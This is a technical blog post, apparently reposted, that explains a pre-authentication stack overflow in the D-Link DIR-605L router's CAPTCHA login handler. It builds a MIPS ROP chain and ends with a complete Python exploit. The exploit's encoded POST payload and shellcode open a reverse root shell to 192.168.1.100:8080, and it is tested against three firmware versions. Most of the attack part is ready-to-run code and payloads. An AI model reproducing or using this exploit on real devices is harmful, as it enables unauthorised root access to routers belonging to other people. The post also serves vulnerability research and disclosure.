Although D-Link’s CAPTCHA login feature has a history of implementation flaws and has been proven to not protect against the threat it was intended to thwart, they continue to keep this feature in their products. Today we’ll be looking at the CAPTCHA implementation in the D-Link DIR-605L, which is a big-endian MIPS system running Linux 2.4.
A pre-authentication vulnerability exists in the DIR-605L’s processing of the user-supplied CAPTCHA data from the Web-based login page. The formLogin function in the Boa Web server is responsible for handling the login data, and obtains the value of the FILECODEPOST variable using the websGetVar function. The FILECODE value contains a unique string identifying the CAPTCHA image displayed on the login page, and is saved to the $s1 register:
If the CAPTCHA feature is enabled, this value is later passed as the second argument to the getAuthCode function:
The getAuthCode function saves the FILECODE value back to the $s1 register:
Which in turn is passed as the third argument to sprintf, (note the ‘%s’ in the sprintf format string):
The result of the sprintf is saved to the address contained in $s0, which is the address of the stack variable var_80:
This is a classic stack based buffer overflow, and overflowing var_80 allows us to control all of the register values saved onto the stack by getAuthCode’s function prologue, including the saved return address and the saved values of the $s0 – $s3 registers:
From the stack layout above, we can see that the beginning of the var_80 stack variable (-0×80) is 0×78 bytes away from the saved return address (-0×08). The format string passed to the sprintf function is “/var/auth/%s.msg”, so there are 10 bytes (“/var/auth/”) that are copied into the var_80 buffer before our user-supplied content.
This means that supplying 0×78 – 0x0A = 0x6E byte long FILECODE value will overflow all of the stack values up to the saved return address, and the next four bytes should overwrite the saved return address on the stack. We can test this by setting a breakpoint on the return from getAuthCode and sending the following POST request:
POST /goform/formLogin HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 232 VERIFICATION_CODE=myvoiceismypassportverifyme&FILECODE=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADDDD&login_name=&curTime=1348588030496&login_n=admin&login_pass=Zm9vb255b3UA&VER_CODE=
Excellent! But before we can build an exploit, we need to examine some of the constraints that we’ll need to deal with. First of all, any payload we send obviously must be NULL free, however, it also cannot contain the character ‘g’. This is due to the fact that prior to calling getAuthCode, the formLogin function looks for the first instance of the character ‘g’, and if found, replaces the next byte with 0×00:
Beyond this, we have virtually no restrictions on the content of our payload. We will however need to deal with cache incoherency, so we’ll use a few MIPS ROP techniques to flush the MIPS data cache and obtain a relative pointer back to our data on the stack in order to gain arbitrary code execution.
The easiest and most reliable method of flushing the cache that I’ve found is to force it to call a blocking function such as sleep(1), or similar. During sleep the processor will switch contexts to give CPU cycles to other running processes and the cache will be flushed automatically. At offset 0x248D4 in libc.so we find the following:
This loads the value 1 into $a0, then copies the value of $s1 (which we control) into $t9 and performs a jump and link to $t9; this is perfect for setting up the argument to sleep(), so we will use this as our first ROP gadget. We will point $s1 at a our next ROP gadget, offset 0x2B954 in libc.so:
This copies the value of $s2 (which we control) into $t9, restores the value of $ra from the stack and then jumps to the address loaded in $t9. Since we control both $s2 and data on the stack, we can ensure that $s2 contains the address of the sleep function (located at offset 0x23D30 in libc.so), and also control the value loaded into $ra. This means that not only can we call sleep, but we can control where it returns to. Note that it also allows us to load new values from the stack into registers $s0 – $s4.
Next, we find a relative stack reference in another library, apmib.so. At offset 0x27E8 it copies the stack pointer plus an offset of 0x1C into the $a2 register, then calls $s1:
If we cause $s1 to point to offset 0x1D78 in the apmib.so library, it will copy $a2 (which now contains a pointer to the stack) into $t9, then jump and link to $t9:
Attentive readers may notice that the first and third gadgets require $s1 to point to different addresses. However, recall that our second gadget loads data from a different location on the stack into $s1, so after the first gadget is finished we can load $s1 with a new value and re-use it in our third ROP gadget.
Thus, we need to craft our stack such that:
- The function epilogue of getAuthCode loads 0x2B954 into $s1, the address of sleep (0x23D30) into $s2, and 0x248D4 into $ra
- The second ROP gadget loads 0x1D78 into $s1 and 0x27E8 into $ra
- Our shellcode must be located at $sp+0x1C after sleep returns
Taking the base addresses of the libc.so and apmib.so libraries into account, our payload then becomes:
libc = 0x2ab86000
apmib = 0x2aaef000
payload = MIPSPayload(endianess="big", badbytes=[0x00, 0x67])
payload.AddBuffer(94) # filler
payload.AddBuffer(4) # $s0
payload.AddAddress(0x2B954, base=libc) # $s1
payload.AddAddress(0x23D30, base=libc) # $s2
payload.AddBuffer(4) # $s3
payload.AddAddress(0x248D4, base=libc) # $ra
payload.AddBuffer(0x1C) # filler
payload.AddBuffer(4) # $s0
payload.AddAddress(0x01D78, base=apmib) # $s1
payload.AddBuffer(4) # $s2
payload.AddBuffer(4) # $s3
payload.AddBuffer(4) # $s4
payload.AddAddress(0x027E8, base=apmib) # $ra
payload.AddBuffer(0x1C) # filler
payload.Add(shellcode) # shellcode
It should be noted that the shellcode piece is in itself non-trivial. While I won’t discuss MIPS shellcoding here, just about any MIPS shellcode found online will not work out of the box (except for maybe some simple reboot shellcode). They may work on the specific systems they were tested against, but aren’t very generic and will likely need some tweaking. I will be using some slightly modified reverse shell code that should work on most MIPS systems.
The final POST request contains none of our restricted characters, and looks like:
POST /goform/formLogin HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 894 VERIFICATION_CODE=myvoiceismypassportverifyme&FILECODE=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%2A%BB%19T%2A%BA%9D0AAAA%2A%BA%A8%D4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%2A%AF%0DxAAAAAAAAAAAA%2A%AF%17%E8AAAAAAAAAAAAAAAAAAAAAAAAAAAA%24%0F%FF%FA%01%E0x%27%21%E4%FF%FD%21%E5%FF%FD%28%06%FF%FF%24%02%10W%01%01%01%0C%AF%A2%FF%FF%8F%A4%FF%FF4%0F%FF%FD%01%E0x%27%AF%AF%FF%E0%3C%0E%1F%905%CE%1F%90%AF%AE%FF%E4%3C%0E%7F%015%CE%01%01%AF%AE%FF%E6%27%A5%FF%E2%24%0C%FF%EF%01%800%27%24%02%10J%01%01%01%0C%24%0F%FF%FD%01%E0x%27%8F%A4%FF%FF%01%E0%28%21%24%02%0F%DF%01%01%01%0C%24%10%FF%FF%21%EF%FF%FF%15%F0%FF%FA%28%06%FF%FF%3C%0F%2F%2F5%EFbi%AF%AF%FF%EC%3C%0En%2F5%CEsh%AF%AE%FF%F0%AF%A0%FF%F4%27%A4%FF%EC%AF%A4%FF%F8%AF%A0%FF%FC%27%A5%FF%F8%24%02%0F%AB%01%01%01%0C&curTime=1348588030496&VER_CODE=1234&login_n=admin&login_pass=Zm9vb255b3UA&login_name=admin
And results in:
Success. 
For those interested, PoC code that spawns a reverse root shell to 192.168.1.100:8080 and has been tested against firmware versions 1.10, 1.12 and 1.13 can be found here.
#!/usr/bin/env python
#####################################################################################
# Exploit for the DIR-605L CAPTCHA login stack based buffer overflow vulnerability.
# Spawns a reverse root shell to 192.168.1.100 on port 8080.
# Tested against firmware versions 1.10, 1.12 and 1.13.
#
# Craig Heffner
# http://www.devttys0.com
# 06-October-2012
#####################################################################################
import sys
import string
import socket
import urllib, urllib2, httplib
class MIPSPayload:
BADBYTES = [0x00]
LITTLE = "little"
BIG = "big"
FILLER = "A"
BYTES = 4
NOP = "\x27\xE0\xFF\xFF"
def __init__(self, libase=0, endianess=LITTLE, badbytes=BADBYTES):
self.libase = libase
self.shellcode = ""
self.endianess = endianess
self.badbytes = badbytes
def Add(self, data):
self.shellcode += data
def Address(self, offset, base=None):
if base is None:
base = self.libase
return self.ToString(base + offset)
def AddAddress(self, offset, base=None):
self.Add(self.Address(offset, base))
def AddBuffer(self, size, byte=FILLER):
self.Add(byte * size)
def AddNops(self, size):
if self.endianess == self.LITTLE:
self.Add(self.NOP[::-1] * size)
else:
self.Add(self.NOP * size)
def ToString(self, value, size=BYTES):
data = ""
for i in range(0, size):
data += chr((value >> (8*i)) & 0xFF)
if self.endianess != self.LITTLE:
data = data[::-1]
return data
def Build(self):
count = 0
for c in self.shellcode:
for byte in self.badbytes:
if c == chr(byte):
raise Exception("Bad byte found in shellcode at offset %d: 0x%.2X" % (count, byte))
count += 1
return self.shellcode
def Print(self, bpl=BYTES):
i = 0
for c in self.shellcode:
if i == 4:
print ""
i = 0
sys.stdout.write("\\x%.2X" % ord(c))
sys.stdout.flush()
if bpl > 0:
i += 1
print "\n"
class HTTP:
HTTP = "http"
HTTPS = "https"
def __init__(self, host, proto=HTTP, verbose=False):
self.host = host
self.proto = proto
self.verbose = verbose
def Encode(self, string):
return urllib.quote_plus(string)
def Send(self, uri, headers={}, data=None, response=False):
html = ""
if uri.startswith('/'):
c = ''
else:
c = '/'
url = '%s://%s%s%s' % (self.proto, self.host, c, uri)
if self.verbose:
print url
if data is not None:
data = urllib.urlencode(data)
req = urllib2.Request(url, data, headers)
rsp = urllib2.urlopen(req)
if response:
html = rsp.read()
return html
if __name__ == '__main__':
libc = 0x2ab86000
apmib = 0x2aaef000
shellsize = 184
shellcode = string.join([
"\x24\x0f\xff\xfa", # li t7,-6
"\x01\xe0\x78\x27", # nor t7,t7,zero
"\x21\xe4\xff\xfd", # addi a0,t7,-3
"\x21\xe5\xff\xfd", # addi a1,t7,-3
"\x28\x06\xff\xff", # slti a2,zero,-1
"\x24\x02\x10\x57", # li v0,4183
"\x01\x01\x01\x0c", # syscall 0x40404
"\xaf\xa2\xff\xff", # sw v0,-1(sp)
"\x8f\xa4\xff\xff", # lw a0,-1(sp)
"\x34\x0f\xff\xfd", # li t7,0xfffd
"\x01\xe0\x78\x27", # nor t7,t7,zero
"\xaf\xaf\xff\xe0", # sw t7,-32(sp)
"\x3c\x0e\x1f\x90", # lui t6,0x1f90
"\x35\xce\x1f\x90", # ori t6,t6,0x1f90
"\xaf\xae\xff\xe4", # sw t6,-28(sp)
# Big endian IP address 192.168.1.100
"\x3c\x0e\xc0\xA8", # lui t6,0x7f01
"\x35\xce\x01\x64", # ori t6,t6,0x101
"\xaf\xae\xff\xe6", # sw t6,-26(sp)
"\x27\xa5\xff\xe2", # addiu a1,sp,-30
"\x24\x0c\xff\xef", # li t4,-17
"\x01\x80\x30\x27", # nor a2,t4,zero
"\x24\x02\x10\x4a", # li v0,4170
"\x01\x01\x01\x0c", # syscall 0x40404
"\x24\x0f\xff\xfd", # li t7,-3
"\x01\xe0\x78\x27", # nor t7,t7,zero
"\x8f\xa4\xff\xff", # lw a0,-1(sp)
"\x01\xe0\x28\x21", # move a1,t7
"\x24\x02\x0f\xdf", # li v0,4063
"\x01\x01\x01\x0c", # syscall 0x40404
"\x24\x10\xff\xff", # li s0,-1
"\x21\xef\xff\xff", # addi t7,t7,-1
"\x15\xf0\xff\xfa", # bne t7,s0,68 <dup2_loop>
"\x28\x06\xff\xff", # slti a2,zero,-1
"\x3c\x0f\x2f\x2f", # lui t7,0x2f2f
"\x35\xef\x62\x69", # ori t7,t7,0x6269
"\xaf\xaf\xff\xec", # sw t7,-20(sp)
"\x3c\x0e\x6e\x2f", # lui t6,0x6e2f
"\x35\xce\x73\x68", # ori t6,t6,0x7368
"\xaf\xae\xff\xf0", # sw t6,-16(sp)
"\xaf\xa0\xff\xf4", # sw zero,-12(sp)
"\x27\xa4\xff\xec", # addiu a0,sp,-20
"\xaf\xa4\xff\xf8", # sw a0,-8(sp)
"\xaf\xa0\xff\xfc", # sw zero,-4(sp)
"\x27\xa5\xff\xf8", # addiu a1,sp,-8
"\x24\x02\x0f\xab", # li v0,4011
"\x01\x01\x01\x0c" # syscall 0x40404
], '')
target = {
"1.10" : [
0x2B194,
0x236E0,
0x24284,
0x01AFC,
0x021B0
],
"1.12" : [
0x2B954,
0x23D30,
0x248D4,
0x01D78,
0x027E8
],
"1.13" : [
0x2B954,
0x23D30,
0x248D4,
0x01D78,
0x027E8
]
}
try:
ip = sys.argv[1]
v = sys.argv[2]
except:
print "Usage: %s <target ip> <target firmware version>" % sys.argv[0]
sys.exit(1)
if not target.has_key(v):
print "Unknown firmware version: %s!" % v
sys.exit(1)
payload = MIPSPayload(endianess="big", badbytes=[0x00, 0x67])
payload.AddBuffer(94) # filler
payload.AddBuffer(4) # $s0
payload.AddAddress(target[v][0], base=libc) # $s1 (0x2B954)
payload.AddAddress(target[v][1], base=libc) # $s2 (0x23D30)
payload.AddBuffer(4) # $s3
payload.AddAddress(target[v][2], base=libc) # $ra (0x248D4)
payload.AddBuffer(0x1C) # filler
payload.AddBuffer(4) # $s0
payload.AddAddress(target[v][3], base=apmib) # $s1 (0x1D78)
payload.AddBuffer(4) # $s2
payload.AddBuffer(4) # $s3
payload.AddBuffer(4) # $s4
payload.AddAddress(target[v][4], base=apmib) # $ra (0x27E8)
payload.AddBuffer(0x1C) # filler
payload.Add(shellcode) # shellcode
pdata = {
'login_name' : 'admin',
'curTime' : '1348588030496',
'FILECODE' : payload.Build(),
'VERIFICATION_CODE' : 'myvoiceismypassportverifyme',
'login_n' : 'admin',
'login_pass' : 'Zm9vb255b3UA',
'VER_CODE' : '1234'
}
try:
HTTP(ip).Send('/goform/formLogin', data=pdata)
except httplib.BadStatusLine:
print "Payload delivered."
except Exception, e:
print "Payload delivery failed: %s" % str(e)
http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/
http://sebug.net/appdir/D-LINK



































 3520
3520

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








